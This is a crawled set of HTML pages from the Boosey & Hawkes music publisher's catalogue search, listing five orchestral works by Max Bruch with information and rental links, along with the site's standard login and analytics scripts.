

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/powersearch_results?composerid=17611&DL_ClassificationGroupIDs=14068
body_size: 7005
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=17611&DL_ClassificationGroupIDs=14068";
                    var basePath = "/cr/catalogue/ps/powersearch_results";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Search Results</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav filter-container">
                    
        <div class="searchfilters">
        <h3 class="department lm-noMargin button--with-clear-indicator rtoggle--button">
            Refine your results
            <span class="button__indicator"><img class="button__img button__img--plus" src="/img_s/vector/plus.svg" alt="Expand"></span>
        </h3>
        <div class="rtoggle--target rtoggle--full">
            <div class="rtoggle--head">
                <div class="rtoggle--title">Refine your results</div>
                <button class="button button--bg-gold button--text-light rtoggle--button">Done</button>
            </div>
            <div class="rtoggle--body">
                    <div class="searchfilter-container" data-ffidx="0"></div>
                    <div class="searchfilter-container" data-ffidx="1"></div>
                    <div class="searchfilter-container" data-ffidx="2"></div>
                    <div class="searchfilter-container" data-ffidx="3"></div>
            </div>
        </div>
    </div>


                </div>
            <div class="page__content">
                


<script src="/Scripts/powersearch.js?v=20230617"></script>
<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
        <div class="perPSHead"><h1 class="PSTitle"></h1></div>
            <div class="prodlist-container"></div>
            <noscript>
                <div class="msg msg_err">Sorry, this search requires JavaScript, which is not enabled in your browser. Please enable JavaScript to use this function.</div>
            </noscript>
    </div>
</div>

                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_title.cshtml?_=1770057753731
body_size: -342
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
Your search for &lsquo;Composer: Max Bruch&rsquo; <span>returned 5 results</span>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_items.cshtml?_=1770057753732
body_size: 444
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
            <a id="resultsTop"></a>
            <div class="cmodPage top">
                    <div class="paging">
        <span class="pagecontrols">

        </span>
    </div>

            </div>
                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Bruch, Max</div>
                        <div class="list-item__title">
                            Swedish Dances (first series)
                                op.&nbsp;63
                                                    </div>
                                <div class="list-item__subtitle">full orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Max-Bruch-Swedish-Dances-first-series/27613" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&composer=Bruch%2C%20Max&title=Swedish%20Dances%20%28first%20series%29&referrer=www.boosey.com%2Fcr%2Fcatalogue%2Fps%2Fps_items.cshtml%3Fpg%3D1%26stype%3D%26classificationgroupid%3D%26composerid%3D%26keyword%3D" title="" target="Zinfonia">Rental</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Bruch, Max</div>
                        <div class="list-item__title">
                            Swedish Dances (second series)
                                op.&nbsp;63
                                                    </div>
                                <div class="list-item__subtitle">full orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Max-Bruch-Swedish-Dances-second-series/27614" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&composer=Bruch%2C%20Max&title=Swedish%20Dances%20%28second%20series%29&referrer=www.boosey.com%2Fcr%2Fcatalogue%2Fps%2Fps_items.cshtml%3Fpg%3D1%26stype%3D%26classificationgroupid%3D%26composerid%3D%26keyword%3D" title="" target="Zinfonia">Rental</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Bruch, Max</div>
                        <div class="list-item__title">
                            Symphonic Suite No.1 (Suite on Russian Folk Melodies)
                                op.&nbsp;79b
                                                    </div>
                                <div class="list-item__subtitle">full orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Max-Bruch-Symphonic-Suite-No-1-Suite-on-Russian-Folk-Melodies/27655" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&composer=Bruch%2C%20Max&title=Symphonic%20Suite%20No.1%20%28Suite%20on%20Russian%20Folk%20Melodies%29&referrer=www.boosey.com%2Fcr%2Fcatalogue%2Fps%2Fps_items.cshtml%3Fpg%3D1%26stype%3D%26classificationgroupid%3D%26composerid%3D%26keyword%3D" title="" target="Zinfonia">Rental</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Bruch, Max</div>
                        <div class="list-item__title">
                            Symphonic Suite No.3
                                                    </div>
                                <div class="list-item__subtitle">full orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Max-Bruch-Symphonic-Suite-No-3/27689" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&composer=Bruch%2C%20Max&title=Symphonic%20Suite%20No.3&referrer=www.boosey.com%2Fcr%2Fcatalogue%2Fps%2Fps_items.cshtml%3Fpg%3D1%26stype%3D%26classificationgroupid%3D%26composerid%3D%26keyword%3D" title="" target="Zinfonia">Rental</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Bruch, Max</div>
                        <div class="list-item__title">
                            Symphony No.2 in F minor
                                op.&nbsp;36
                                                    </div>
                                <div class="list-item__subtitle">full orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Max-Bruch-Symphony-No-2-in-F-minor/27524" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&composer=Bruch%2C%20Max&title=Symphony%20No.2%20in%20F%20minor&referrer=www.boosey.com%2Fcr%2Fcatalogue%2Fps%2Fps_items.cshtml%3Fpg%3D1%26stype%3D%26classificationgroupid%3D%26composerid%3D%26keyword%3D" title="" target="Zinfonia">Rental</a></li></ul></div>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=0&_=1770057753733
body_size: -361
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Composer/Arranger</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=17611&ffidx=0">Bruch, Max</a><span class="badge">5</span></li> </ul></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=1&_=1770057753734
body_size: -92
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4 class="applied"><a class="removefilter" href="ps_filter?type=filter&ffval=&ffidx=1">Remove Filter</a><strong>Category</strong>: Full Orchestra</h4></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=2&_=1770057753735
body_size: -340
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
